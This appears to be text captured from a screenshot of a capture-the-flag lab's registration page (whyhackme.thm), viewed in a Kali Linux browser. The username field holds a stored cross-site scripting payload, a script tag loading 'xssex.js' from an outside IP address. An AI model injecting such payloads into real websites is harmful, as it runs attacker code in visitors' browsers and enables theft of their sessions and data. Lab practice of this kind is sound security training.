 whyhackme.thm/register.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
If you are new to this website you may register here.
Please enter your desired username:
<script src="http://10.2.37.37/xssex.js"></scri
Enter your password:
••••••••
Submit Query